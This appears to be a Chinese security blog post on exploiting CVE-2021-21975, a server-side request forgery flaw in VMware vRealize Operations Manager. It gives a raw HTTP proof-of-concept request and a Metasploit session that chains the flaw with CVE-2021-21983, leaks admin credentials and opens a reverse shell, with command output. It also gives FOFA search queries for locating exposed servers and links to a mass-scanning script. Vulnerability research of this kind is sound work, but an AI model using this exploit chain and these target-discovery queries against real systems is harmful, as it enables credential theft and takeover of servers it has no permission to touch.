###CVE-2021-21975-菜鸟的菜
一、简介
VMware™ vRealize Operations Manager API包含服务器端请求伪造。可以通过网络访问VMware™ vRealize Operations Manager API的恶意攻击者可以执行服务器端请求伪造攻击(SSRF),以窃取管理凭据。
二、漏洞概述
编号:CVE-2021-21975
此漏洞是vRealize Operations API管理器中的服务器端请求伪造(SSRF)漏洞,该漏洞可能允许未经身份验证的远程攻击者窃取管理密码。VMware将漏洞指定为“重要”严重等级,CVSSv3评分为8.6。
三、影响版本
VMware vRealize Operations 8.3.0、8.2.0、8.1.1、8.1.0、7.5.0
VMware Cloud Foundation 4.x、3.x
vRealize Suite Lifecycle Manager 8.x
四、漏洞利用
1、登录页面如下:

2、漏洞poc
| POST /casa/nodes/thumbprints HTTP/1.1 Host: x.x.x.x Content-Type: application/json;charset=UTF-8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9 Content-Length: 36 [“payload_address”] |
|---|
Dnslog可成功接收到请求,如下图


3、配合CVE-2021-21983可获取系统权限,msf操作如下:
msf6 > use exploit/linux/http/vmware_vrops_mgr_ssrf_rce
msf6 exploit(linux/http/vmware_vrops_mgr_ssrf_rce) > set rhosts 192.168.123.185
rhosts => 192.168.123.185
msf6 exploit(linux/http/vmware_vrops_mgr_ssrf_rce) > set lhost 192.168.123.1
lhost => 192.168.123.1
msf6 exploit(linux/http/vmware_vrops_mgr_ssrf_rce) > run
[] Started reverse TCP handler on 192.168.123.1:4444
[] Starting SSRF server…
[] Using URL: https://0.0.0.0:8443/XtwOOPWn9SJ7
[] Local IP: https://192.168.1.65:8443/XtwOOPWn9SJ7
[] Executing automatic check (disable AutoCheck to override) [] Leaking admin creds via SSRF…
[] 192.168.123.1:8443/XtwOOPWn9SJ7#
[] 192.168.123.185 connected to SSRF server!
[*] Server stopped.
id
uid=1000(admin) gid=1003(admin) groups=1003(admin),0(root),25(apache),28(wheel) uname -a
Linux vRealizeClusterNode 4.19.69-1.ph3 #1-photon SMP Fri Sep 6 00:00:41 UTC 2019 x86_64 GNU/Linux

参考链接:https://github.com/Al1ex/CVE-2021-21983 五、fofa指纹
fofa语句
body=“vRealize Operations Manager”
或者
title=“vRealize Operations Manager”
或者
“vRealize Operations Manager”
六、批量探测脚本
https://github.com/GuayoyoCyber/CVE-2021-21975 参考链接:
https://zhuanlan.zhihu.com/p/365358347














请登录后查看回复内容